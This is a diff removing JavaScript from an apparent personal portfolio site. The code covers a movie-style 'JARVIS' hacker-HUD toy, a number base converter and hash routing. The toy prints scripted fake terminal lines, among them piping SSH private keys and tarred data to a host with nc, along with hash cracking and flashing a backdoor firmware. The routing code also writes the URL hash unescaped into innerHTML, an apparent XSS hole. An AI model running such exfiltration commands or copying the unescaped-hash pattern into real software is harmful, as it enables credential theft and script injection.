-        master.gain.exponentialRampToValueAtTime(0.28, ctx.currentTime + 1.2);
-
-        const dist = ctx.createWaveShaper();
-        dist.curve = makeDistortionCurve(55);
-        dist.oversample = '4x';
-
-        const cab = ctx.createBiquadFilter();
-        cab.type = 'lowpass';
-        cab.frequency.value = 2400;
-        cab.Q.value = 0.7;
-
-        dist.connect(cab); cab.connect(master); master.connect(ctx.destination);
-        musicGain = master;
-
-        const secPerEighth = 60 / RIFF_BPM / 2;
-        const riffLen = RIFF.length * secPerEighth;
-
-        function chord(freq, when, dur) {
-          [freq, freq * 1.4983, freq * 2.0].forEach((f, i) => {
-            const osc = ctx.createOscillator();
-            osc.type = 'sawtooth';
-            osc.frequency.value = f;
-            const g = ctx.createGain();
-            g.gain.setValueAtTime(0.0001, when);
-            g.gain.exponentialRampToValueAtTime(i === 0 ? 0.28 : 0.18, when + 0.01);
-            g.gain.exponentialRampToValueAtTime(0.0001, when + dur * 0.95);
-            osc.connect(g); g.connect(dist);
-            osc.start(when); osc.stop(when + dur);
-          });
-        }
-        function kick(when) {
-          const osc = ctx.createOscillator();
-          osc.type = 'sine';
-          osc.frequency.setValueAtTime(140, when);
-          osc.frequency.exponentialRampToValueAtTime(45, when + 0.18);
-          const g = ctx.createGain();
-          g.gain.setValueAtTime(0.0001, when);
-          g.gain.exponentialRampToValueAtTime(0.5, when + 0.005);
-          g.gain.exponentialRampToValueAtTime(0.0001, when + 0.22);
-          osc.connect(g); g.connect(master);
-          osc.start(when); osc.stop(when + 0.25);
-        }
-        function schedulePattern(t0) {
-          for (let i = 0; i < RIFF.length; i++) {
-            chord(RIFF[i], t0 + i * secPerEighth, secPerEighth * 0.9);
-          }
-          for (let b = 0; b < RIFF.length / 2; b++) {
-            kick(t0 + b * 2 * secPerEighth);
-          }
-        }
-
-        let nextStart = ctx.currentTime + 0.08;
-        schedulePattern(nextStart);
-        nextStart += riffLen;
-
-        musicLoop = setInterval(() => {
-          if (stopped || !audioCtx) return;
-          const now = audioCtx.currentTime;
-          while (nextStart < now + 1.0) {
-            schedulePattern(nextStart);
-            nextStart += riffLen;
-          }
-        }, 250);
-      }
-
-      function stopRock() {
-        if (musicLoop) { clearInterval(musicLoop); musicLoop = null; }
-        if (audioCtx && musicGain) {
-          const now = audioCtx.currentTime;
-          try {
-            musicGain.gain.cancelScheduledValues(now);
-            musicGain.gain.setValueAtTime(musicGain.gain.value, now);
-            musicGain.gain.linearRampToValueAtTime(0.0001, now + 0.35);
-          } catch (_) {}
-        }
-        const ctx = audioCtx;
-        audioCtx = null; musicGain = null;
-        if (ctx) {
-          setTimeout(() => { try { ctx.close(); } catch (_) {} }, 450);
-        }
-      }
-
-      function zap(freq, dur) {
-        if (!audioCtx) return;
-        const ctx = audioCtx;
-        const now = ctx.currentTime;
-        const osc = ctx.createOscillator();
-        osc.type = 'square';
-        osc.frequency.setValueAtTime(freq, now);
-        osc.frequency.exponentialRampToValueAtTime(freq * 0.4, now + dur);
-        const g = ctx.createGain();
-        g.gain.setValueAtTime(0.0001, now);
-        g.gain.exponentialRampToValueAtTime(0.14, now + 0.005);
-        g.gain.exponentialRampToValueAtTime(0.0001, now + dur);
-        const hp = ctx.createBiquadFilter();
-        hp.type = 'highpass'; hp.frequency.value = 400;
-        osc.connect(g); g.connect(hp); hp.connect(ctx.destination);
-        osc.start(now); osc.stop(now + dur + 0.05);
-      }
-
-      /* ── Stages ────────────────────────────────── */
-      function setStage(s) {
-        stage = s;
-        host.setAttribute('data-stage', s);
-        preEl.hidden  = s !== 'pre';
-        bootEl.hidden = s !== 'booting';
-        hudEl.hidden  = s !== 'hud';
-      }
-
-      async function tryFullscreen() {
-        const el = host;
-        const req = el.requestFullscreen || el.webkitRequestFullscreen;
-        if (!req) return;
-        try {
-          const p = req.call(el);
-          if (p && p.then) await p;
-          didFull = true;
-        } catch (_) { /* fall back to CSS takeover */ }
-      }
-
-      function exitFullscreen() {
-        try {
-          const ex = document.exitFullscreen || document.webkitExitFullscreen;
-          if (ex && (document.fullscreenElement || document.webkitFullscreenElement)) {
-            ex.call(document);
-          }
-        } catch (_) {}
-      }
-
-      function onFullscreenChange() {
-        const active = document.fullscreenElement || document.webkitFullscreenElement;
-        if (didFull && !active && !stopped && stage !== 'pre') {
-          window.location.hash = '#tools-all';
-        }
-      }
-
-      /* ── Boot ──────────────────────────────────── */
-      function runBoot() {
-        setStage('booting');
-        bootClock.textContent = clockStr();
-        every(() => bootClock.textContent = clockStr(), 1000);
-
-        bootLines.innerHTML = BOOT_LINES.map(() => `
-          <div class="stark-boot-line">
-            <span>&gt;</span><span data-t></span><span data-s></span>
-          </div>
-        `).join('');
-
-        const total = BOOT_LINES.length;
-        let idx = 0;
-
-        function advance() {
-          if (idx >= total) return finishBoot();
-          const line = BOOT_LINES[idx];
-          const row  = bootLines.children[idx];
-          const tEl  = row.querySelector('[data-t]');
-          const sEl  = row.querySelector('[data-s]');
-          let i = 0;
-          const typeStep = () => {
-            if (stopped) return;
-            if (i <= line.length) {
-              tEl.textContent = line.slice(0, i);
-              i++;
-              after(typeStep, line[i - 1] === '.' ? 2 : 4 + Math.random() * 6);
-            } else {
-              sEl.textContent = '[ OK ]';
-              row.classList.add('stark-boot-line-done');
-              idx++;
-              const pct = Math.round((idx / total) * 100);
-              bootFill.style.width = pct + '%';
-              bootPct.textContent  = String(pct).padStart(2, '0') + '%';
-              zap(700 + idx * 38, 0.05);
-              after(advance, 30 + Math.random() * 50);
-            }
-          };
-          typeStep();
-        }
-        advance();
-      }
-
-      function finishBoot() {
-        zap(320, 0.35);
-        after(() => {
-          if (stopped) return;
-          setStage('hud');
-          enterHud();
-        }, 260);
-      }
-
-      /* ── HUD ───────────────────────────────────── */
-      function pushLog(text) {
-        const row = document.createElement('div');
-        row.className = 'stark-log-row';
-        row.innerHTML = `<span>${clockStr()}</span><span></span>`;
-        row.lastChild.textContent = text;
-        logEl.prepend(row);
-        while (logEl.children.length > 30) logEl.lastChild.remove();
-      }
-
-      function randomHackLine() {
-        return `${pick(HACK_VERBS)} ${pick(HACK_TARGETS)}`;
-      }
-
-      /* ── Hijack terminals ──────────────────────── */
-      const T_HOSTS = [
-        'stark-mainframe', 'jarvis-core-01', 'shield-prime', 'roxxon-gateway',
-        'pentagon-sub7', 'hammer-ind-proxy', 'darkweb.node7', 'nyc-grid-ops', 'oscorp-api'
-      ];
-      const T_IPS = [
-        '10.42.0.13', '52.84.12.9', '172.16.99.1',
-        '192.168.42.7', '104.18.32.7', '203.0.113.42'
-      ];
-      const T_USERS = ['root', 'tony', 't.stark', 'admin', 'jarvis', 'ops'];
-
-      function randHex(n) {
-        const s = '0123456789abcdef';
-        let out = '';
-        for (let i = 0; i < n; i++) out += s[randInt(0, 15)];
-        return out;
-      }
-      function newTargetCtx() {
-        return {
-          host: pick(T_HOSTS),
-          ip:   pick(T_IPS),
-          user: pick(T_USERS)
-        };
-      }
-
-      function buildScript(c) {
-        const ALL = [
-          [ // ssh + key theft
-            { t: 'cmd',   text: `ssh ${c.user}@${c.host}` },
-            { t: 'out',   cls: 'dim', text: `authenticity of '${c.host} (${c.ip})' unknown.` },
-            { t: 'out',   cls: 'dim', text: `fingerprint SHA256:${randHex(16)}...` },
-            { t: 'out',   text: `${c.user}@${c.host}'s password: ••••••••` },
-            { t: 'pause', ms: 120 },
-            { t: 'out',   cls: 'ok',  text: `> auth OK · uid=0(${c.user})` },
-            { t: 'cmd',   text: `find / -name "*.key" 2>/dev/null | head -3` },
-            { t: 'rapid', lines: ['/etc/ssl/stark.key', '/srv/vault/.priv', '/root/.ssh/id_rsa'] },
-            { t: 'cmd',   text: `cat /root/.ssh/id_rsa | nc ${c.ip} 9001` },
-            { t: 'out',   cls: 'ok',  text: `[✓] 2048-bit RSA key exfiltrated` }
-          ],
-          [ // port scan
-            { t: 'cmd',   text: `nmap -sS -A ${c.ip}` },
-            { t: 'out',   cls: 'dim', text: `starting scan · 1 host` },
-            { t: 'out',   cls: 'dim', text: `host up · 0.002s latency` },
-            { t: 'out',   text: `22/tcp   open  ssh      OpenSSH 8.9` },
-            { t: 'out',   text: `80/tcp   open  http     nginx 1.25` },
-            { t: 'out',   text: `443/tcp  open  https    nginx 1.25` },
-            { t: 'out',   text: `3306/tcp open  mysql    MySQL 8.0.32` },
-            { t: 'out',   text: `8080/tcp open  proxy    Stark-Proxy 3.2` },
-            { t: 'out',   cls: 'warn', text: `[!] 5 services exposed` }
-          ],
-          [ // exploit
-            { t: 'cmd',   text: `./exploit --target=${c.host}` },
-            { t: 'out',   cls: 'dim',  text: `[*] probing ${c.ip}` },
-            { t: 'out',   cls: 'dim',  text: `[*] fingerprint: Stark-OS v4.17` },
-            { t: 'out',   cls: 'meta', text: `[*] payload: MK-XLII-NANO` },
-            { t: 'out',   cls: 'meta', text: `[*] bypassing W^X ...` },
-            { t: 'out',   cls: 'ok',   text: `[+] heap spray   ✓` },
-            { t: 'out',   cls: 'ok',   text: `[+] rop chain    ✓` },
-            { t: 'out',   cls: 'ok',   text: `[+] shellcode    ✓` },
-            { t: 'out',   cls: 'ok',   text: `[✓] shell: uid=0(root)` }
-          ],
-          [ // exfil
-            { t: 'cmd',   text: `tar czf - /var/data | nc ${c.ip} 4444` },
-            { t: 'out',   text: `[1/6] schematics.mkv` },
-            { t: 'out',   text: `[2/6] weapons/repulsor.pdf` },
-            { t: 'out',   text: `[3/6] keys/master.kdbx` },
-            { t: 'out',   text: `[4/6] personnel.csv` },
-            { t: 'out',   text: `[5/6] mk42-firmware.bin` },
-            { t: 'out',   text: `[6/6] video-dump.tar` },
-            { t: 'progress', label: 'streaming', dur: 700 },
-            { t: 'out',   cls: 'ok', text: `[✓] 3.4 GiB exfiltrated` }
-          ],
-          [ // trace
-            { t: 'cmd',   text: `trace-route --mask` },
-            { t: 'out',   cls: 'dim', text: `> hop 1 edge.node.local` },
-            { t: 'out',   cls: 'dim', text: `> hop 2 tor-relay-0xF4A` },
-            { t: 'out',   cls: 'dim', text: `> hop 3 vpn-shield-42` },
-            { t: 'out',   cls: 'dim', text: `> hop 4 deep-ocean-sat` },
-            { t: 'out',   cls: 'dim', text: `> hop 5 lunar-relay-7` },
-            { t: 'out',   cls: 'warn', text: `> hop 6 ??? — trace lost` },
-            { t: 'out',   cls: 'ok',  text: `[✓] identity concealed` }
-          ],
-          [ // credential crack
-            { t: 'cmd',   text: `hashcat -m 1800 target.shadow wordlist.txt` },
-            { t: 'out',   cls: 'dim', text: `session · sha512crypt · 4 hashes` },
-            { t: 'progress', label: 'cracking', dur: 900 },
-            { t: 'rapid', cls: 'ok', lines: [
-              `recovered (1/4) stark1943`,
-              `recovered (2/4) pepperP!`,
-              `recovered (3/4) jarvisBoot`,
-              `recovered (4/4) marko3000`
-            ]},
-            { t: 'out', cls: 'ok', text: `[✓] all credentials cracked` }
-          ],
-          [ // firmware swap
-            { t: 'cmd',   text: `./flash --target=${c.host} --img=stark-backdoor.bin` },
-            { t: 'out',   cls: 'warn', text: `[!] erasing OEM bootrom` },
-            { t: 'progress', label: 'writing flash', dur: 900 },
-            { t: 'out',   cls: 'ok', text: `[✓] firmware replaced · reboot queued` },
-            { t: 'cmd',   text: `reboot --force` },
-            { t: 'out',   cls: 'dim', text: `connection to ${c.host} closed.` }
-          ],
-          [ // packet sniff
-            { t: 'cmd',   text: `tcpdump -i eth0 host ${c.ip}` },
-            { t: 'out',   cls: 'dim', text: `listening on eth0 · snap 262144 bytes` },
-            { t: 'rapid', cls: 'dim', lines: [
-              `${c.ip}.443 > local.54220 TLS flags=[P.] len=1460`,
-              `${c.ip}.443 > local.54220 TLS flags=[.]  ack 1461`,
-              `local.54220 > ${c.ip}.443 TLS flags=[P.] len=520`,
-              `${c.ip}.22  > local.42014 SSH flags=[P.] len=176`,
-              `${c.ip}.22  > local.42014 SSH flags=[P.] len=48`
-            ]},
-            { t: 'out', cls: 'meta', text: `[*] extracting session cookies ...` },
-            { t: 'out', cls: 'ok',   text: `[✓] captured 12 session tokens` }
-          ]
-        ];
-        return pick(ALL);
-      }
-
-      const MAX_TERMS = 5;
-      let termZ = 5;
-      const termsActive = new Set();
-
-      function closeTerminal(h, immediate) {
-        if (h.closed) return;
-        h.closed = true;
-        // Remove from the active set synchronously — leaving it here until
-        // the removal setTimeout fires would let a spammed spawnTerminal
-        // spin forever trying to cull the same already-closed handle.
-        termsActive.delete(h);
-        h.timers.forEach(id => { clearTimeout(id); clearInterval(id); });
-        h.timers.clear();
-        h.el.classList.add('stark-term-closing');
-        const d = immediate ? 90 : 280;
-        setTimeout(() => {
-          if (h.el && h.el.parentNode) h.el.parentNode.removeChild(h.el);
-        }, d);
-      }
-
-      function spawnTerminal() {
-        // Cull oldest handles first — guarded with a hard cap in case the
-        // set somehow can't shrink (shouldn't happen after the sync delete).
-        let guard = 20;
-        while (termsActive.size >= MAX_TERMS && guard-- > 0) {
-          const oldest = termsActive.values().next().value;
-          if (!oldest) break;
-          closeTerminal(oldest, true);
-        }
-        const c = newTargetCtx();
-        const title = pick([
-          `ssh ${c.user}@${c.host}`,
-          `root@${c.host}:~#`,
-          `${c.user}@${c.ip}`,
-          `xterm · ${c.host}`,
-          `C2://${c.host}`,
-          `tcpdump · ${c.ip}`
-        ]);
-
-        const el = document.createElement('div');
-        el.className = 'stark-term';
-        el.innerHTML = `
-          <div class="stark-term-bar">
-            <div class="stark-term-dots"><i></i><i></i><i></i></div>
-            <span class="stark-term-title"></span>
-            <span style="width:27px;"></span>
-          </div>
-          <div class="stark-term-body"></div>
-        `;
-        el.querySelector('.stark-term-title').textContent = title;
-
-        const W = hudEl.clientWidth || 1000;
-        const H = hudEl.clientHeight || 600;
-        const w = Math.min(340, W - 24);
-        const maxL = Math.max(8, W - w - 16);
-        const maxT = Math.max(72, H - 260 - 70);
-        el.style.left  = randInt(8, maxL) + 'px';
-        el.style.top   = randInt(70, maxT) + 'px';
-        el.style.width = w + 'px';
-        termZ = Math.min(termZ + 1, 9970);
-        el.style.zIndex = termZ;
-
-        hudEl.appendChild(el);
-
-        const body = el.querySelector('.stark-term-body');
-        const h = { el, body, timers: new Set(), closed: false };
-        termsActive.add(h);
-
-        function hAfter(fn, d) {
-          const id = setTimeout(() => {
-            h.timers.delete(id);
-            if (!h.closed && !stopped) fn();
-          }, d);
-          h.timers.add(id);
-          return id;
-        }
-
-        function append(text, cls) {
-          if (h.closed) return null;
-          const line = document.createElement('div');
-          line.className = 'stark-term-line' + (cls ? ' stark-tl-' + cls : '');
-          line.textContent = text;
-          body.appendChild(line);
-          while (body.children.length > 40) body.firstChild.remove();
-          body.scrollTop = body.scrollHeight;
-          return line;
-        }
-
-        const script = buildScript(c);
-        let i = 0;
-        function next() {
-          if (h.closed) return;
-          if (i >= script.length) {
-            hAfter(() => closeTerminal(h, false), 1400);
-            return;
-          }
-          const step = script[i++];
-          if (step.t === 'cmd') {
-            const line = document.createElement('div');
-            line.className = 'stark-term-line stark-tl-cmd';
-            line.innerHTML =
-              '<span class="stark-term-prompt">$</span>' +
-              '<span data-typed></span>' +
-              '<span class="stark-term-caret"></span>';
-            body.appendChild(line);
-            body.scrollTop = body.scrollHeight;
-            const target = line.querySelector('[data-typed]');
-            let k = 0;
-            const typeChar = () => {
-              if (h.closed) return;
-              if (k <= step.text.length) {
-                target.textContent = step.text.slice(0, k);
-                k++;
-                hAfter(typeChar, 8 + Math.random() * 16);
-              } else {
-                const caret = line.querySelector('.stark-term-caret');
-                if (caret) caret.remove();
-                hAfter(next, 80);
-              }
-            };
-            typeChar();
-          } else if (step.t === 'out') {
-            append(step.text, step.cls);
-            hAfter(next, 40 + Math.random() * 60);
-          } else if (step.t === 'rapid') {
-            let j = 0;
-            const emit = () => {
-              if (h.closed) return;
-              if (j < step.lines.length) {
-                append(step.lines[j++], step.cls);
-                hAfter(emit, 30 + Math.random() * 35);
-              } else hAfter(next, 70);
-            };
-            emit();
-          } else if (step.t === 'progress') {
-            const dur = step.dur || 800;
-            const start = performance.now();
-            const line = append('[          ] 00% ' + (step.label || ''), 'meta');
-            const tick = () => {
-              if (h.closed || !line) return;
-              const t = Math.min(1, (performance.now() - start) / dur);
-              const bars = Math.round(t * 10);
-              const pct = Math.round(t * 100);
-              line.textContent =
-                '[' + '█'.repeat(bars) + ' '.repeat(10 - bars) + '] ' +
-                String(pct).padStart(2, '0') + '% ' + (step.label || '');
-              if (t < 1) hAfter(tick, 40);
-              else hAfter(next, 100);
-            };
-            tick();
-          } else if (step.t === 'pause') {
-            hAfter(next, step.ms || 150);
-          } else {
-            next();
-          }
-        }
-        next();
-
-        zap(1800 + randInt(-400, 400), 0.04);
-        pushLog(title.toUpperCase());
-      }
-
-      function enterHud() {
-        hudClock.textContent = clockStr();
-        every(() => hudClock.textContent = clockStr(), 1000);
-
-        pushLog('JARVIS ONLINE');
-        pushLog('ALL SYSTEMS NOMINAL');
-        pushLog('AWAITING INPUT');
-
-        const vitals = { cpu: 12, mem: 34, net: 71, pwr: 97 };
-        every(() => {
-          Object.keys(vitals).forEach(k => {
-            vitals[k] = Math.max(5, Math.min(99, vitals[k] + (Math.random() - 0.5) * 6));
-            const bar = root.querySelector(`[data-bar="${k}"]`);
-            const val = root.querySelector(`[data-val="${k}"]`);
-            if (bar) bar.style.width = vitals[k] + '%';
-            if (val) val.textContent = Math.round(vitals[k]) + '%';
-          });
-        }, 900);
-
-        const tickerLines = [];
-        for (let i = 0; i < 8; i++) tickerLines.push(randomHackLine());
-        tickerEl.textContent = tickerLines.join('  ·  ');
-        every(() => {
-          tickerLines.push(randomHackLine());
-          if (tickerLines.length > 30) tickerLines.shift();
-          tickerEl.textContent = tickerLines.join('  ·  ');
-        }, 1200);
-
-        document.addEventListener('keydown', onHudKey);
-        hudEl.addEventListener('pointerdown', onHudPointer);
-      }
-
-      /* ── Effects (random key / tap) ────────────── */
-      function effFlash() {
-        host.classList.add('fx-flash');
-        after(() => host.classList.remove('fx-flash'), 220);
-        pushLog('COMMAND ACCEPTED');
-      }
-      function effHack() {
-        const line = randomHackLine();
-        pushLog(line);
-        centerLbl.textContent = line;
-        centerLbl.classList.add('stark-center-hot');
-        after(() => centerLbl.classList.remove('stark-center-hot'), 900);
-      }
-      function effTarget() {
-        const dot = document.createElement('div');
-        dot.className = 'stark-target';
-        dot.style.left = randInt(20, 80) + '%';
-        dot.style.top  = randInt(20, 80) + '%';
-        centerEl.appendChild(dot);
-        after(() => dot.remove(), 1400);
-        pushLog('TARGET ACQUIRED');
-        zap(1400, 0.18);
-      }
-      function effShake() {
-        host.classList.add('fx-shake');
-        after(() => host.classList.remove('fx-shake'), 500);
-        pushLog('IMPACT DETECTED');
-      }
-      function effScan() {
-        host.classList.add('fx-scan');
-        after(() => host.classList.remove('fx-scan'), 1000);
-        pushLog('BIOMETRIC SCAN COMPLETE');
-      }
-      function effGlitch() {
-        host.classList.add('fx-glitch');
-        after(() => host.classList.remove('fx-glitch'), 400);
-        pushLog('SIGNAL INSTABILITY');
-      }
-      function effReactor() {
-        reactorEl.classList.add('fx-pulse');
-        after(() => reactorEl.classList.remove('fx-pulse'), 800);
-        zap(560, 0.3);
-        pushLog('ARC REACTOR SPIKE');
-      }
-      function effBlip() {
-        const b = document.createElement('span');
-        b.className = 'stark-radar-blip fx-new';
-        b.style.left = randInt(15, 85) + '%';
-        b.style.top  = randInt(15, 85) + '%';
-        radarEl.appendChild(b);
-        after(() => b.remove(), 2100);
-        pushLog('CONTACT SIGNATURE DETECTED');
-      }
-      function effOverlay() {
-        overlayTxt.textContent = pick(OVERLAY_PHRASES);
-        overlayEl.classList.add('fx-show');
-        after(() => overlayEl.classList.remove('fx-show'), 800);
-        zap(880, 0.12);
-      }
-
-      const SECONDARY_EFFECTS = [effFlash, effHack, effShake, effGlitch, effReactor, effBlip, effOverlay];
-      function runEffect() {
-        // Most keystrokes pop a new terminal — full hijack vibe.
-        // A few spill into screen FX for variety.
-        if (Math.random() < 0.72) spawnTerminal();
-        else pick(SECONDARY_EFFECTS)();
-      }
-
-      const IGNORE_KEYS = new Set([
-        'Shift', 'Control', 'Alt', 'Meta', 'CapsLock',
-        'NumLock', 'Tab', 'ContextMenu', 'Dead', 'Unidentified'
-      ]);
-      function onHudKey(e) {
-        if (e.key === 'Escape') { window.location.hash = '#tools-all'; return; }
-        if (e.ctrlKey || e.metaKey || e.altKey) return;
-        if (IGNORE_KEYS.has(e.key)) return;
-        if (stage !== 'hud') return;
-        e.preventDefault();
-        runEffect();
-      }
-      function onHudPointer(e) {
-        if (e.target.closest('[data-quit]')) return;
-        if (stage !== 'hud') return;
-        runEffect();
-      }
-
-      /* ── Wiring ────────────────────────────────── */
-      async function onStart() {
-        if (stopped) return;
-        startBtn.disabled = true;
-        host.classList.add('stark-takeover');
-        document.body.classList.add('stark-fullscreen');
-        ensureAudio();
-        zap(400, 0.15);
-        startRock();
-        await tryFullscreen();
-        runBoot();
-      }
-
-      startBtn.addEventListener('click', onStart);
-      quitBtn.addEventListener('click', () => { window.location.hash = '#tools-all'; });
-      document.addEventListener('fullscreenchange', onFullscreenChange);
-      document.addEventListener('webkitfullscreenchange', onFullscreenChange);
-
-      return function cleanup() {
-        if (stopped) return;
-        stopped = true;
-        timers.forEach(id => { clearTimeout(id); clearInterval(id); });
-        timers.clear();
-        termsActive.forEach(h => closeTerminal(h, true));
-        termsActive.clear();
-        document.removeEventListener('keydown', onHudKey);
-        document.removeEventListener('fullscreenchange', onFullscreenChange);
-        document.removeEventListener('webkitfullscreenchange', onFullscreenChange);
-        hudEl.removeEventListener('pointerdown', onHudPointer);
-        host.classList.remove('stark-takeover');
-        document.body.classList.remove('stark-fullscreen');
-        stopRock();
-        exitFullscreen();
-      };
-    }
-
-    /* ─────────────────────────────────────────────
-       Number base converter
-       ───────────────────────────────────────────── */
-    function renderNumberBase(root) {
-      const bases = [
-        { key: 'bin', label: 'Binary',      radix: 2,  short: 'base 2'  },
-        { key: 'oct', label: 'Octal',       radix: 8,  short: 'base 8'  },
-        { key: 'dec', label: 'Decimal',     radix: 10, short: 'base 10', defaultFrom: true },
-        { key: 'hex', label: 'Hexadecimal', radix: 16, short: 'base 16' }
-      ];
-
-      const optionHtml = bases.map(b =>
-        `<option value="${b.key}" ${b.defaultFrom ? 'selected' : ''}>${b.label} (${b.short})</option>`
-      ).join('');
-
-      root.innerHTML = `
-        <div class="conv">
-          <aside class="conv-input-card">
-            <label for="convValue" class="field-label">Value</label>
-            <div class="conv-input-row">
-              <input id="convValue" type="text" class="big-input" value="255" autocomplete="off" spellcheck="false" />
-            </div>
-            <label for="convUnit" class="field-label">Base</label>
-            <div class="conv-input-row">
-              <select id="convUnit" class="big-select">${optionHtml}</select>
-            </div>
-            <label for="customBase" class="field-label">Also convert to base</label>
-            <div class="conv-input-row">
-              <input id="customBase" type="number" min="2" max="36" class="big-input" value="36" style="font-size:1rem;" />
-            </div>
-            <div class="conv-controls">
-              <button type="button" class="btn-mini" data-action="reset">Reset</button>
-            </div>
-          </aside>
-          <div>
-            <label class="field-label">Converted to</label>
-            <div class="conv-output" id="convOutput"></div>
-            <p class="tool-note">
-              Works for integers up to <code>Number.MAX_SAFE_INTEGER</code>
-              (<code>2⁵³ − 1</code>). Custom base supports 2 … 36.
-            </p>
-          </div>
-        </div>
-      `;
-
-      const out = root.querySelector('#convOutput');
-
-      // Build the result rows once — only the custom-base label and values update.
-      out.innerHTML = [
-        ...bases.map(b => `
-          <div class="result-row" data-unit="${b.key}">
-            <div class="rlabel">${b.label} <small>${b.short}</small></div>
-            <div class="rval" data-val>—</div>
-            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
-          </div>
-        `),
-        `
-          <div class="result-row" data-unit="custom">
-            <div class="rlabel">Custom <small data-custom-label>base 36</small></div>
-            <div class="rval" data-val>—</div>
-            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
-          </div>
-        `
-      ].join('');
-
-      const inputEl  = root.querySelector('#convValue');
-      const unitEl   = root.querySelector('#convUnit');
-      const customEl = root.querySelector('#customBase');
-      const customLabelEl = out.querySelector('[data-custom-label]');
-
-      // Character set available at each radix: '0-9A-Z' truncated to radix.
-      const ALPHABET = '0123456789abcdefghijklmnopqrstuvwxyz';
-      function validCharsFor(radix) {
-        return ALPHABET.slice(0, radix);
-      }
-
-      function parseInBase(raw, radix) {
-        if (raw === '') return NaN;
-        const allowed = validCharsFor(radix);
-        const re = new RegExp(`^-?[${allowed}]+$`, 'i');
-        if (!re.test(raw)) return NaN;
-        const parsed = parseInt(raw, radix);
-        return isNaN(parsed) ? NaN : parsed;
-      }
-
-      function recompute() {
-        const base = bases.find(b => b.key === unitEl.value);
-        const raw = inputEl.value
-          .trim()
-          .replace(/^0[xX]/, '')
-          .replace(/^0[bB]/, '')
-          .replace(/[\s_,]/g, '');
-
-        const value = parseInBase(raw, base.radix);
-        inputEl.classList.toggle('invalid', raw !== '' && isNaN(value));
-
-        let customRadix = parseInt(customEl.value, 10);
-        if (isNaN(customRadix) || customRadix < 2) customRadix = 2;
-        if (customRadix > 36) customRadix = 36;
-        customLabelEl.textContent = `base ${customRadix}`;
-
-        bases.forEach(b => {
-          const row = out.querySelector(`[data-unit="${b.key}"] [data-val]`);
-          row.textContent = isNaN(value) ? '—' : value.toString(b.radix).toUpperCase();
-        });
-        const customRow = out.querySelector(`[data-unit="custom"] [data-val]`);
-        customRow.textContent = isNaN(value) ? '—' : value.toString(customRadix).toUpperCase();
-      }
-
-      inputEl.addEventListener('input', recompute);
-      unitEl.addEventListener('change', recompute);
-      customEl.addEventListener('input', recompute);
-
-      root.addEventListener('click', async (e) => {
-        const actionBtn = e.target.closest('[data-action="reset"]');
-        if (actionBtn) {
-          inputEl.value = '255';
-          unitEl.value = 'dec';
-          customEl.value = '36';
-          recompute();
-          inputEl.focus();
-          return;
-        }
-        const copyBtn = e.target.closest('[data-copy]');
-        if (copyBtn) {
-          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
-          const ok = await copyText(val);
-          if (ok) toast('Copied ' + val);
-        }
-      });
-
-      recompute();
-      setTimeout(() => inputEl.select(), 50);
-    }
-
-    /* ─────────────────────────────────────────────
-       Routing
-       ───────────────────────────────────────────── */
-    function parseHash() {
-      const raw = (window.location.hash || '').replace(/^#\/?/, '');
-      const parts = raw.split('/').filter(Boolean);
-      return { raw, parts };
-    }
-
-    function showMain(anchor) {
-      runToolCleanup();
-      document.body.classList.remove('tool-open');
-      appMain.hidden = false;
-      appTool.classList.remove('active');
-      document.title = 'İlter Kavlak — SRE / Cloud Engineer';
-      if (anchor) {
-        const el = document.getElementById(anchor);
-        if (el) {
-          // Wait a tick so display updates before scroll
-          requestAnimationFrame(() => {
-            const top = el.getBoundingClientRect().top + window.scrollY - 16;
-            window.scrollTo({ top, behavior: 'smooth' });
-          });
-        }
-      }
-    }
-
-    function showTool(id) {
-      document.body.classList.add('tool-open');
-      appMain.hidden = true;
-      appTool.classList.add('active');
-      if (!id || id === 'all') {
-        renderToolsIndex();
-      } else {
-        const tool = toolById[id];
-        if (tool) {
-          renderToolPage(tool);
-        } else {
-          toolBody.innerHTML = `
-            <section class="tool-header-block">
-              <div class="tool-breadcrumb">— Not found</div>
-              <h1 class="tool-title">Tool not found</h1>
-              <p class="tool-desc">
-                There's nothing at <code>${id}</code>. You might want to pick one from the
-                <a href="#tools-all" style="color:var(--green);">full list</a> instead.
-              </p>
-            </section>
-          `;
-        }
-      }
-      window.scrollTo(0, 0);
-    }
-
-    function showProject(id) {
-      document.body.classList.add('tool-open');
-      appMain.hidden = true;
-      appTool.classList.add('active');
-      const project = projectById[id];
-      if (project) {
-        renderProjectPage(project);
-      } else {
-        runToolCleanup();
-        setTopbar('Projects', '#projects', '← Portfolio');
-        document.title = 'Project not found — İlter Kavlak';
-        toolBody.innerHTML = `
-          <section class="tool-header-block">
-            <div class="tool-breadcrumb">— Not found</div>
-            <h1 class="tool-title">Project not found</h1>
-            <p class="tool-desc">
-              There's nothing at <code>${id}</code>. Head back to
-              <a href="#projects" style="color:var(--green);">the portfolio's projects section</a>.
-            </p>
-          </section>
-        `;
-        window.scrollTo(0, 0);
-      }
-    }
-
-    function handleRoute() {
-      const { raw, parts } = parseHash();
-
-      // #tools-all → full tools index page
-      if (raw === 'tools-all') {
-        return showTool('all');
-      }
-      // #tools/<id> → specific tool page
-      if (parts[0] === 'tools' && parts[1]) {
-        return showTool(parts[1]);
-      }
-      // #projects/<id> → specific project landing
-      if (parts[0] === 'projects' && parts[1]) {
-        return showProject(parts[1]);
-      }
-      // #about, #experience, #projects, #tools, #contact → scroll to section on main
-      const anchor = parts[0] || '';
-      if (['about', 'experience', 'projects', 'tools', 'contact'].includes(anchor)) {
-        return showMain(anchor);
-      }
-
-      // In-view scroll — if we're currently inside a tool/project and the
-      // hash matches an element there (e.g. #np-agents, #np-install),
-      // smooth-scroll to it instead of routing back to the main page.
-      if (appTool.classList.contains('active') && anchor) {
-        const target = document.getElementById(anchor);
-        if (target && toolBody.contains(target)) {
-          requestAnimationFrame(() => {
-            const top = target.getBoundingClientRect().top + window.scrollY - 90;
-            window.scrollTo({ top, behavior: 'smooth' });
-          });
-          return;
-        }
-      }
-      showMain('');
-    }
-
-    window.addEventListener('hashchange', handleRoute);
-
-    /* ─────────────────────────────────────────────
-       Scroll-spy for sidebar nav
-       ───────────────────────────────────────────── */
-    const sideNavLinks = document.querySelectorAll('.side-nav a[data-nav]');
-    const sections = ['about', 'experience', 'projects', 'tools', 'contact']
-      .map(id => document.getElementById(id))
-      .filter(Boolean);
-
-    function onScroll() {
-      if (appMain.hidden) return;
-      const pos = window.scrollY + window.innerHeight * 0.35;
-      let current = '';
